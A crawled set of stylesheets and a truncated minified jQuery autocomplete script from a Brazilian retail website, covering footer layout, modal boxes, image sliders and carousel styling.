(max-width:700px){.site-rodape>div{grid-template-columns:1fr}}.site-rodape>div h4{white-space:nowrap;margin:0;margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #AAA}.site-rodape>div .lista-menus{display:flex;justify-content:flex-start;align-items:flex-start;column-gap:40px;row-gap:10px;flex-wrap:wrap}.rd-contato>div{padding-top:10px;padding-bottom:10px}.rd-sociais{padding-top:10px;padding-bottom:10px}.lista-selos{padding:0;margin:0;display:flex;gap:20px}.lista-selos li{display:table;padding:0;margin:0;list-style:none;max-width:120px;max-height:50px}.lista-selos li img{max-width:120px;max-height:80px}.site-desenvolvimento{background-color:#EEE;color:#5c5c5c;padding-bottom:100px;border-top:1px solid #CCC}.site-desenvolvimento>div{display:grid;grid-template-columns:1fr 100px;justify-content:space-around;align-items:flex-start;flex-wrap:wrap;gap:30px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;font-size:small;text-align:center}.site-desenvolvimento>div>div:first-child{padding-left:100px}.sCinzaCaminho{border-bottom:1px solid #EEE}.sCinzaCaminho .conteudo{padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:20px}.sCinzaCaminho span{padding-left:20px;padding-right:7px;padding-top:0;padding-bottom:0;background:url(../../img/icone-titulop.png) no-repeat left center;font-size:small;font-style:italic;font-weight:normal;color:#999;cursor:pointer}.sCinzaCaminho>.conteudo>a:last-child span,.sCinzaCaminho>.conteudo>span:last-child{font-weight:bold;color:#333}.sCinzaCaminho span:hover{color:#202020}.conteudo-produtos{display:grid;justify-content:flex-start;align-items:flex-start;flex-wrap:nowrap}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-boxFancy.css
body_size: 487
content:
.fancybox{cursor:pointer}.boxFancy{display:none;padding:10px;color:#5C5C5C}.boxFancy>.titulo{margin-top:0}.boxFancy>.info{font-size:small}.boxFancy>.conteudo{padding:0;margin-top:10px}.boxAbas{display:table;width:100%;position:relative}.boxAbas>.menu{display:table;width:100%;position:relative}.boxAbas>.menu>span{display:table;float:left;padding:3px 10px 3px 10px;background-color:#BBB;color:#FFF;margin-left:0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;border-radius:8px 8px 0 0;border-top:1px solid #FFF;border-bottom:1px solid #DDD;border-left:1px solid #FFF;border-right:1px solid #FFF;cursor:pointer;font-size:small;box-shadow:inset 0px -3px 8px 0 #999}.boxAbas>.menu>span.ativo{background-color:#FFF;color:#666;border-top:1px solid #DDD;border-bottom:1px solid #FFF;border-left:1px solid #DDD;border-right:1px solid #DDD;box-shadow:none}.boxAbas.grande>.menu>span.ativo{background-color:#F6F6F6;border-bottom:1px solid #F6F6F6}.boxAbas>.menu>span.bloqueado{color:#999;cursor:not-allowed}.boxAbas>.aba{display:none;width:100%;margin-top:10px;padding-bottom:50px}.boxAbas>.aba.ativo{display:table}.boxAbas>.aba .overflow{padding-bottom:120px;padding-left:3px;padding-right:3px}.boxFancy.sucesso{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:linear-gradient(45deg,#0A6 32%,#0D9 100%);color:#FFF;text-align:center}.boxFancy.sucesso label,.boxFancy.sucesso span,.boxFancy.sucesso div{color:#FFF}.fancybox-slide--current .sucesso{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.sucesso>i{font-size:xxx-large}.boxFancy.sucesso>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0}.boxFancy.sucesso>.botoes{margin-top:20px}.boxFancy.erro{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:linear-gradient(45deg,#F00 32%,#F30 100%);color:#FFF;text-align:center}.boxFancy.erro label,.boxFancy.erro span,.boxFancy.erro div{color:#FFF}.fancybox-slide--current .erro{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.erro>i{font-size:xxx-large}.boxFancy.erro>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0}.boxFancy.erro>.botoes{margin-top:20px}.boxFancy.info{border-radius:4px;transform:translateY(-80px);transition:all .5s;padding:20px;background:#FFF;color:#333;text-align:center}.boxFancy.info label,.boxFancy.info span,.boxFancy.info div{color:#333}.fancybox-slide--current .info{transform:translateY(0);opacity:1;transition-duration:.3s}.boxFancy.info>i{font-size:xxx-large;color:#FA0}.boxFancy.info>h2{font-size:xx-large;text-align:center;margin-top:0;margin-bottom:0;color:#FA0}.boxFancy.info>.botoes{margin-top:20px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.autocomplete.min.css
body_size: 58
content:
.ac_results{padding:0;border:1px solid #eee;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0;overflow:hidden;color:#333}.ac_results li{margin:0;padding:10px 5px;cursor:default;display:block;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{background:#fff url(indicator.gif) right 70px center no-repeat}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/wowslider/style.min.css
body_size: 2119
content:
.wowslidercontainer{zoom:1;position:relative;width:100%;margin:0;z-index:1;border:none;text-align:left;font-size:10px}* html .wowslidercontainer{width:960px}.wowslidercontainer .ws_images ul{position:relative;width:10000%;height:100%;left:0;list-style:none;margin:0;padding:0;border-spacing:0;overflow:visible}.wowslidercontainer .ws_images ul li{position:relative;width:1%;height:100%;line-height:0;overflow:hidden;float:left;font-size:0;padding:0!important;margin:0!important}.wowslidercontainer .ws_images{position:relative;left:0;top:0;width:100%;height:100%;overflow:hidden}.wowslidercontainer .ws_images a{width:100%;height:100%;display:block;color:transparent}.wowslidercontainer img{max-width:none!important}.wowslidercontainer .ws_images img{width:100%;border:0;max-width:none;padding:0;margin:0}.wowslidercontainer .ws_images iframe{position:absolute;z-index:-1}.wowslidercontainer .ws-title>div{display:inline-block!important}.wowslidercontainer a{text-decoration:none;outline:0;border:none}.wowslidercontainer .ws_bullets{float:left;position:absolute;z-index:70}.wowslidercontainer .ws_bullets div{position:relative;float:left;font-size:0px}.wowslidercontainer .wsl,.wowslidercontainer.ws_video_playing .ws_bullets{display:none}.wowslidercontainer object,.wowslidercontainer sound{position:absolute}.wowslidercontainer .ws_photoItem{border:2em solid #fff;margin-left:-2em;margin-top:-2em}.wowslidercontainer.ws_gestures{cursor:-webkit-grab;cursor:-moz-grab;cursor:url("[data-uri]"),move}.wowslidercontainer.ws_gestures.ws_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:url("[data-uri]"),move}.wowslidercontainer .ws_video_btn.ws_vimeo,.wowslidercontainer .ws_video_btn.ws_youtube,.wowslidercontainer.ws_video_playing:hover .ws_bullets,.wowslidercontainer.ws_video_playing_ie .ws_bullets,.wowslidercontainer.ws_video_playing_ie a.ws_next,.wowslidercontainer.ws_video_playing_ie a.ws_prev,.wowslidercontainer:hover .ws_fullscreen,.wowslidercontainer:hover .ws_playpause{display:block}.wowslidercontainer .ws_video_btn{position:absolute;display:none;cursor:pointer;top:0;left:0;width:100%;height:100%;z-index:55}.wowslidercontainer .ws_video_btn div{position:absolute;background-image:url(./playvideo.png);background-size:200%;top:50%;left:50%;width:7em;height:5em;margin-left:-3.5em;margin-top:-2.5em}.wowslidercontainer .ws_video_btn.ws_youtube div{background-position:0 0}.wowslidercontainer .ws_video_btn.ws_youtube:hover div{background-position:100% 0}.wowslidercontainer .ws_video_btn.ws_vimeo div,.wowslidercontainer a.ws_prev:hover{background-position:0 100%}.wowslidercontainer .ws_video_btn.ws_vimeo:hover div,.wowslidercontainer a.ws_next:hover{background-position:100% 100%}.wowslidercontainer .ws_playpause.ws_hide{display:none!important}@font-face{font-family:fullscreen;src:url('fullscreen.eot');src:url('fullscreen.eot#iefix') format('embedded-opentype'),url('fullscreen.woff') format('woff'),url('fullscreen.ttf') format('truetype'),url('fullscreen.svg#fullscreen') format('svg');font-weight:400;font-style:normal}.wowslidercontainer .ws_fullscreen{display:none;position:absolute;font-family:fullscreen;top:.5em;right:.5em;font-size:2.25em;z-index:59;color:#fff}.wowslidercontainer .ws_fullscreen:after{content:'\e800'}.wowslidercontainer .ws_bullets{margin-right:6em;padding:10px;bottom:0;left:50%}.ws_fs_wrapper{width:100%;height:100%;background:#181818}.ws_fs_wrapper>.wowslidercontainer,.ws_fs_wrapper>.wowslidercontainer .ws_images{margin:0 auto;max-height:none}.ws_fs_wrapper>.wowslidercontainer .ws_fullscreen{position:fixed;display:block}.ws_fs_wrapper>.wowslidercontainer .ws_fullscreen:after{content:'\e801'}.ws_fs_wrapper>.wowslidercontainer{border:0;outline:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0}.wowslidercontainer .ws_bullets a{font:14px/32px Arial,Helvetica,sans-serif;color:#3d3d3d;text-align:center;margin-left:-3px;width:32px;height:32px;background:url(./bullet.png) left top;float:left;position:relative}.wowslidercontainer .ws_bullets a.ws_selbull,.wowslidercontainer .ws_bullets a:hover{background-position:right top}.wowslidercontainer a.ws_next,.wowslidercontainer a.ws_prev{background-size:200%;position:absolute;display:block;top:50%;margin-top:-2.1em;z-index:60;height:4.3em;width:2.9em;background-image:url(./arrows.png)}.wowslidercontainer a.ws_next{background-position:100% 0;right:0}.wowslidercontainer a.ws_prev{left:0;background-position:0 0}.wowslidercontainer .ws_playpause{display:none;width:2.8em;height:4.3em;position:absolute;top:50%;left:50%;margin-left:-1.4em;margin-top:-2.1em;z-index:59;background-size:100%}.wowslidercontainer .ws_pause{background-image:url(./pause.png)}.wowslidercontainer .ws_play{background-image:url(./play.png)}.wowslidercontainer .ws_pause:hover,.wowslidercontainer .ws_play:hover{background-position:100% 100%!important}.wowslidercontainer .ws_bullets div{left:-50%}.wowslidercontainer .ws-title{position:absolute;bottom:7%;left:0;margin-right:.5em;z-index:50;color:#3d3d3d;text-transform:uppercase;font-family:Arial,Helvetica,sans-serif}.wowslidercontainer .ws-title div,.wowslidercontainer .ws-title span{display:inline-block;padding:.5em;background:#fff;-moz-border-radius:0 .25em .25em 0;border-radius:0 .25em .25em 0;opacity:.8}.wowslidercontainer .ws-title div{display:block;margin-top:1em;font-size:1.2em;text-transform:none;padding:.8em}.wowslidercontainer .ws-title span{font-size:1.8em}.wowslidercontainer .ws_images>ul{animation:16s infinite wsBasic;-moz-animation:16s infinite wsBasic;-webkit-animation:16s infinite wsBasic}@keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}@-moz-keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}@-webkit-keyframes wsBasic{0%,12.5%{left:0}25%,37.5%{left:-100%}50%,62.5%{left:-200%}75%,87.5%{left:-300%}}.wowslidercontainer .ws_shadow{background-image:url(./bg.png);background-size:100%;position:absolute;z-index:-1;left:-.52%;top:-1.39%;width:101.04%;height:102.78%}* html .wowslidercontainer .ws_shadow{background:0 0}.wowslidercontainer .ws_bullets a img{text-indent:0;display:block;bottom:25px;left:-64px;visibility:hidden;position:absolute;-moz-box-shadow:0 0 5px #3d3d3d;box-shadow:0 0 5px #3d3d3d;border:5px solid #fff;max-width:none}.wowslidercontainer .ws_bullets a:hover img{visibility:visible}.wowslidercontainer .ws_bulframe div div{height:48px;overflow:visible;position:relative}.wowslidercontainer .ws_bulframe div{left:0;overflow:hidden;position:relative;width:128px;background-color:#fff}.wowslidercontainer .ws_bullets .ws_bulframe{display:none;bottom:35px;overflow:visible;position:absolute;cursor:pointer;-moz-box-shadow:0 0 5px #3d3d3d;box-shadow:0 0 5px #3d3d3d;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;border:5px solid #fff}.wowslidercontainer .ws_bulframe span{display:block;position:absolute;bottom:-17px;margin-left:2px;left:64px;background:url(./triangle.png);width:20px;height:12px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/swiper-master/swiper-bundle.min.css
body_size: 3962
content:
 @font-face {
     font-family: swiper-icons;
     src: url('[data-uri]') format('woff');
     font-weight: 400;
     font-style: normal
 }

 :root {
     --swiper-theme-color: #007aff
 }

 .swiper-container {
     position: relative;
     overflow: hidden;
     list-style: none;
     padding: 0;
     z-index: 1
 }

 .swiper-container-vertical>.swiper-wrapper {
     flex-direction: column
 }

 .swiper-wrapper {
     position: relative;
     width: 100%;
     height: 100%;
     z-index: 1;
     display: flex;
     transition-property: transform;
     box-sizing: content-box
 }

 .swiper-container-android .swiper-slide,
 .swiper-wrapper {
     transform: translate3d(0, 0, 0)
 }

 .swiper-container-multirow>.swiper-wrapper {
     flex-wrap: wrap
 }

 .swiper-container-multirow-column>.swiper-wrapper {
     flex-wrap: wrap;
     flex-direction: column
 }

 .swiper-container-free-mode>.swiper-wrapper {
     transition-timing-function: ease-out;
     margin: 0 auto
 }

 .swiper-slide {
     flex-shrink: 0;
     position: relative;
     transition-property: transform;
     display: flex;
     align-content: flex-start;
     align-items: flex-start;
     justify-content: center;
 }

 .swiper-slide-invisible-blank {
     visibility: hidden
 }

 .swiper-container-autoheight,
 .swiper-container-autoheight .swiper-slide {
     height: auto
 }

 .swiper-container-autoheight .swiper-wrapper {
     align-items: flex-start;
     transition-property: transform, height
 }

 .swiper-container-3d {
     perspective: 1200px
 }

 .swiper-container-3d .swiper-cube-shadow,
 .swiper-container-3d .swiper-slide,
 .swiper-container-3d .swiper-slide-shadow-bottom,
 .swiper-container-3d .swiper-slide-shadow-left,
 .swiper-container-3d .swiper-slide-shadow-right,
 .swiper-container-3d .swiper-slide-shadow-top,
 .swiper-container-3d .swiper-wrapper {
     transform-style: preserve-3d
 }

 .swiper-container-3d .swiper-slide-shadow-bottom,
 .swiper-container-3d .swiper-slide-shadow-left,
 .swiper-container-3d .swiper-slide-shadow-right,
 .swiper-container-3d .swiper-slide-shadow-top {
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     pointer-events: none;
     z-index: 10
 }

 .swiper-container-3d .swiper-slide-shadow-left {
     background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-right {
     background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-top {
     background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-3d .swiper-slide-shadow-bottom {
     background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
 }

 .swiper-container-css-mode>.swiper-wrapper {
     overflow: auto;
     scrollbar-width: none;
     -ms-overflow-style: none
 }

 .swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
     display: none
 }

 .swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
     scroll-snap-align: start start
 }

 .swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
     scroll-snap-type: x mandatory
 }

 .swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
     scroll-snap-type: y mandatory
 }

 :root {
     --swiper-navigation-size: 44px
 }

 .swiper-button-next,
 .swiper-button-prev {
     position: absolute;
     top: 50%;
     width: calc(var(--swiper-navigation-size)/ 44 * 27);
     height: var(--swiper-navigation-size);
     margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
     z-index: 10;
     cursor: pointer;
     display: flex;
     align-items: center;
     justify-content: center;
     color: var(--swiper-navigation-color, var(--swiper-theme-color))
 }

 .swiper-button-next.swiper-button-disabled,
 .swiper-button-prev.swiper-button-disabled {
     opacity: .35;
     cursor: auto;
     pointer-events: none
 }

 .swiper-button-next:after,
 .swiper-button-prev:after {
     font-family: swiper-icons;
     font-size: var(--swiper-navigation-size);
     text-transform: none !important;
     letter-spacing: 0;
     text-transform: none;
     font-variant: initial;
     line-height: 1
 }

 .swiper-button-prev,
 .swiper-container-rtl .swiper-button-next {
     left: 10px;
     right: auto
 }

 .swiper-button-prev:after,
 .swiper-container-rtl .swiper-button-next:after {
     content: 'prev'
 }

 .swiper-button-next,
 .swiper-container-rtl .swiper-button-prev {
     right: 10px;
     left: auto
 }

 .swiper-button-next:after,
 .swiper-container-rtl .swiper-button-prev:after {
     content: 'next'
 }

 .swiper-button-next.swiper-button-white,
 .swiper-button-prev.swiper-button-white {
     --swiper-navigation-color: #ffffff
 }

 .swiper-button-next.swiper-button-black,
 .swiper-button-prev.swiper-button-black {
     --swiper-navigation-color: #000000
 }

 .swiper-button-lock {
     display: none
 }

 .swiper-pagination {
     position: absolute;
     text-align: center;
     transition: .3s opacity;
     transform: translate3d(0, 0, 0);
     z-index: 10
 }

 .swiper-pagination.swiper-pagination-hidden {
     opacity: 0
 }

 .swiper-container-horizontal>.swiper-pagination-bullets,
 .swiper-pagination-custom,
 .swiper-pagination-fraction {
     bottom: 0;
     left: 0;
     width: 100%
 }

 .swiper-pagination-bullets-dynamic {
     overflow: hidden;
     font-size: 0
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transform: scale(.33);
     position: relative
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
     transform: scale(1)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
     transform: scale(1)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
     transform: scale(.66)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
     transform: scale(.33)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
     transform: scale(.66)
 }

 .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
     transform: scale(.33)
 }

 .swiper-pagination-bullet {
     width: 8px;
     height: 8px;
     display: inline-block;
     border-radius: 100%;
     background: #000;
     opacity: .2
 }

 button.swiper-pagination-bullet {
     border: none;
     margin: 0;
     padding: 0;
     box-shadow: none;
     -webkit-appearance: none;
     -moz-appearance: none;
     appearance: none
 }

 .swiper-pagination-clickable .swiper-pagination-bullet {
     cursor: pointer
 }

 .swiper-pagination-bullet-active {
     opacity: 1;
     background: var(--swiper-pagination-color, var(--swiper-theme-color))
 }

 .swiper-container-vertical>.swiper-pagination-bullets {
     right: 10px;
     top: 50%;
     transform: translate3d(0, -50%, 0)
 }

 .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
     margin: 6px 0;
     display: block
 }

 .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
     top: 50%;
     transform: translateY(-50%);
     width: 8px
 }

 .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     display: inline-block;
     transition: .2s transform, .2s top
 }

 .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
     margin: 0 4px
 }

 .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
     left: 50%;
     transform: translateX(-50%);
     white-space: nowrap
 }

 .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transition: .2s transform, .2s left
 }

 .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
     transition: .2s transform, .2s right
 }

 .swiper-pagination-progressbar {
     background: rgba(0, 0, 0, .25);
     position: absolute
 }

 .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
     background: var(--swiper-pagination-color, var(--swiper-theme-color));
     position: absolute;
     left: 0;
     top: 0;
     width: 100%;
     height: 100%;
     transform: scale(0);
     transform-origin: left top
 }

 .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
     transform-origin: right top
 }

 .swiper-container-horizontal>.swiper-pagination-progressbar,
 .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
     width: 100%;
     height: 4px;
     left: 0;
     top: 0
 }

 .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
 .swiper-container-vertical>.swiper-pagination-progressbar {
     width: 4px;
     height: 100%;
     left: 0;
     top: 0
 }

 .swiper-pagination-white {
     --swiper-pagination-color: #ffffff
 }

 .swiper-pagination-black {
     --swiper-pagination-color: #000000
 }

 .swiper-pagination-lock {
     display: none
 }

 .swiper-scrollbar {
     border-radius: 10px;
     position: relative;
     -ms-touch-action: none;
     background: rgba(0, 0, 0, .1)
 }

 .swiper-container-horizontal>.swiper-scrollbar {
     position: absolute;
     left: 1%;
     bottom: 3px;
     z-index: 50;
     height: 5px;
     width: 98%
 }

 .swiper-container-vertical>.swiper-scrollbar {
     position: absolute;
     right: 3px;
     top: 1%;
     z-index: 50;
     width: 5px;
     height: 98%
 }

 .swiper-scrollbar-drag {
     height: 100%;
     width: 100%;
     position: relative;
     background: rgba(0, 0, 0, .5);
     border-radius: 10px;
     left: 0;
     top: 0
 }

 .swiper-scrollbar-cursor-drag {
     cursor: move
 }

 .swiper-scrollbar-lock {
     display: none
 }

 .swiper-zoom-container {
     width: 100%;
     height: 100%;
     display: flex;
     justify-content: center;
     align-items: center;
     text-align: center
 }

 .swiper-zoom-container>canvas,
 .swiper-zoom-container>img,
 .swiper-zoom-container>svg {
     max-width: 100%;
     max-height: 100%;
     object-fit: contain
 }

 .swiper-slide-zoomed {
     cursor: move
 }

 .swiper-lazy-preloader {
     width: 42px;
     height: 42px;
     position: absolute;
     left: 50%;
     top: 50%;
     margin-left: -21px;
     margin-top: -21px;
     z-index: 10;
     transform-origin: 50%;
     animation: swiper-preloader-spin 1s infinite linear;
     box-sizing: border-box;
     border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
     border-radius: 50%;
     border-top-color: transparent
 }

 .swiper-lazy-preloader-white {
     --swiper-preloader-color: #fff
 }

 .swiper-lazy-preloader-black {
     --swiper-preloader-color: #000
 }

 @keyframes swiper-preloader-spin {
     100% {
         transform: rotate(360deg)
     }
 }

 .swiper-container .swiper-notification {
     position: absolute;
     left: 0;
     top: 0;
     pointer-events: none;
     opacity: 0;
     z-index: -1000
 }

 .swiper-container-fade.swiper-container-free-mode .swiper-slide {
     transition-timing-function: ease-out
 }

 .swiper-container-fade .swiper-slide {
     pointer-events: none;
     transition-property: opacity
 }

 .swiper-container-fade .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-fade .swiper-slide-active,
 .swiper-container-fade .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-cube {
     overflow: visible
 }

 .swiper-container-cube .swiper-slide {
     pointer-events: none;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     z-index: 1;
     visibility: hidden;
     transform-origin: 0 0;
     width: 100%;
     height: 100%
 }

 .swiper-container-cube .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-cube.swiper-container-rtl .swiper-slide {
     transform-origin: 100% 0
 }

 .swiper-container-cube .swiper-slide-active,
 .swiper-container-cube .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-cube .swiper-slide-active,
 .swiper-container-cube .swiper-slide-next,
 .swiper-container-cube .swiper-slide-next+.swiper-slide,
 .swiper-container-cube .swiper-slide-prev {
     pointer-events: auto;
     visibility: visible
 }

 .swiper-container-cube .swiper-slide-shadow-bottom,
 .swiper-container-cube .swiper-slide-shadow-left,
 .swiper-container-cube .swiper-slide-shadow-right,
 .swiper-container-cube .swiper-slide-shadow-top {
     z-index: 0;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden
 }

 .swiper-container-cube .swiper-cube-shadow {
     position: absolute;
     left: 0;
     bottom: 0;
     width: 100%;
     height: 100%;
     background: #000;
     opacity: .6;
     -webkit-filter: blur(50px);
     filter: blur(50px);
     z-index: 0
 }

 .swiper-container-flip {
     overflow: visible
 }

 .swiper-container-flip .swiper-slide {
     pointer-events: none;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     z-index: 1
 }

 .swiper-container-flip .swiper-slide .swiper-slide {
     pointer-events: none
 }

 .swiper-container-flip .swiper-slide-active,
 .swiper-container-flip .swiper-slide-active .swiper-slide-active {
     pointer-events: auto
 }

 .swiper-container-flip .swiper-slide-shadow-bottom,
 .swiper-container-flip .swiper-slide-shadow-left,
 .swiper-container-flip .swiper-slide-shadow-right,
 .swiper-container-flip .swiper-slide-shadow-top {
     z-index: 0;
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden
 }

 .gallery-thumbs>.swiper-button-next,
 .gallery-thumbs>.swiper-button-prev {
     left: 0 !important;
     width: 100% !important;
     background-color: #FFF
 }

 .gallery-thumbs>.swiper-button-next {
     top: calc(100% - 13px) !important
 }

 .gallery-thumbs>.swiper-button-prev {
     top: 20px !important
 }

 .gallery-thumbs>.swiper-button-prev:after,
 .gallery-thumbs>.swiper-container-rtl .swiper-button-next:after,
 .gallery-thumbs>.swiper-button-next:after,
 .gallery-thumbs>.swiper-container-rtl .swiper-button-prev:after {
     transform: rotate(90deg)
 }

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/autocomplete/jquery.autocomplete.min.js
body_size: 3327
content:
!function(e){e.fn.extend({autocomplete:function(t,a){var n="string"==typeof t;return(a=e.extend({},e.Autocompleter.defaults,{url:n?t:null,data:n?null:t,delay:n?e.Autocompleter.defaults.delay:10,max:a&&!a.scroll?10:150},a)).highlight=a.highlight||function(e){return e},a.formatMatch=a.formatMatch||a.formatItem,this.each((function(){new e.Autocompleter(this,a)}))},result:function(e){return this.bind("result",e)},search:function(e){return this.trigger("search",[e])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(e){return this.trigger("setOptions",[e])},unautocomplete:function(){return this.trigger("unautocomplete")}}),e.Autocompleter=function(t,a){var n,r,i,o=38,l=40,s=46,u=9,c=13,f=27,h=188,d=33,m=34,p=8,g=e(t).attr("autocomplete","off").addClass(a.inputClass),v="",C=e.Autocompleter.Cache(a),b=0,w={mouseDownOnSelect:!1},x=e.Autocompleter.Select(a,t,y,w);function y(){var n=x.selected();if(!n)return!1;var r=n.result;if(v=r,a.multiple){var i=L(g.val());if(i.length>1){var o,l=a.multipleSeparator.length,s=e(t).selection().start,u=0;e.each(i,(function(e,t){if(u+=t.length,s<=u)return o=e,!1;u+=l})),i[o]=r,r=i.join(a.multipleSeparator)}r+=a.multipleSeparator}return g.val(r),k(),g.trigger("result",[n.data,n.value]),!0}function S(e,t){if(r!=s){var n=g.val();(t||n!=v)&&(v=n,(n=T(n)).length>=a.minChars?(g.addClass(a.loadingClass),a.matchCase||(n=n.toLowerCase()),D(n,H,k)):(R(),x.hide()))}else x.hide()}function L(t){return t?a.multiple?e.map(t.split(a.multipleSeparator),(function(a){return e.trim(t).length?e.trim(a):null})):[e.trim(t)]:[""]}function T(n){if(!a.multiple)return n;var r=L(n);if(1==r.length)return r[0];var i=e(t).selection().start;return(r=i==n.length?L(n):L(n.replace(n.substring(i),"")))[r.length-1]}function k(){x.visible(),x.hide(),clearTimeout(n),R(),a.mustMatch&&g.search((function(e){if(!e)if(a.multiple){var t=L(g.val()).slice(0,-1);g.val(t.join(a.multipleSeparator)+(t.length?a.multipleSeparator:""))}else g.val(""),g.trigger("result",null)}))}function H(n,i){i&&i.length&&b?(R(),x.display(i,n),function(n,i){a.autoFill&&T(g.val()).toLowerCase()==n.toLowerCase()&&r!=p&&(g.val(g.val()+i.substring(T(v).length)),e(t).selection(v.length,v.length+i.length))}(n,i[0].value),x.show()):k()}function D(n,r,i){a.matchCase||(n=n.toLowerCase());var o=C.load(n);if(o&&o.length)r(n,o);else if("string"==typeof a.url&&a.url.length>0){var l={timestamp:+new Date};e.each(a.extraParams,(function(e,t){l[e]="function"==typeof t?t():t})),e.ajax({mode:"abort",port:"autocomplete"+t.name,dataType:a.dataType,url:a.url,data:e.extend({q:T(n),limit:a.max},l),success:function(t){var i=a.parse&&a.parse(t)||function(t){for(var n=[],r=t.split("\n"),i=0;i<r.length;i++){var o=e.trim(r[i]);o&&(o=o.split("|"),n[n.length]={data:o,value:o[0],result:a.formatResult&&a.formatResult(o,o[0])||o[0]})}return n}(t);C.add(n,i),r(n,i)}})}else x.emptyList(),i(n)}function R(){g.removeClass(a.loadingClass)}e.browser.opera&&e(t.form).bind("submit.autocomplete",(function(){if(i)return i=!1,!1})),g.bind((e.browser.opera?"keypress":"keydown")+".autocomplete",(function(t){switch(b=1,r=t.keyCode,t.keyCode){case o:t.preventDefault(),x.visible()?x.prev():S(0,!0);break;case l:t.preventDefault(),x.visible()?x.next():S(0,!0);break;case d:t.preventDefault(),x.visible()?x.pageUp():S(0,!0);break;case m:t.preventDefault(),x.visible()?x.pageDown():S(0,!0);break;case a.multiple&&","==e.trim(a.multipleSeparator)&&h:case u:case c:if(y())return t.preventDefault(),i=!0,!1;break;case f:x.hide();break;default:clearTimeout(n),n=setTimeout(S,a.delay)}})).focus((function(){b++})).blur((function(){b=0,w.mouseDownOnSelect||(clearTimeout(n),n=setTimeout(k,200))})).click((function(){b++>1&&!x.visible()&&S(0,!0)})).bind("search",(function(){var t=arguments.length>1?arguments[1]:null;function a(e,a){var n;if(a&&a.length)for(var r=0;r<a.length;r++)if(a[r].result.toLowerCase()==e.toLowerCase()){n=a[r];break}"function"==typeof t?t(n):g.trigger("result",n&&[n.data,n.value])}e.each(L(g.val()),(function(e,t){D(t,a,a)}))})).bind("flushCache",(function(){C.flush()})).bind("setOptions",(function(){e.extend(a,arguments[1]),"data"in 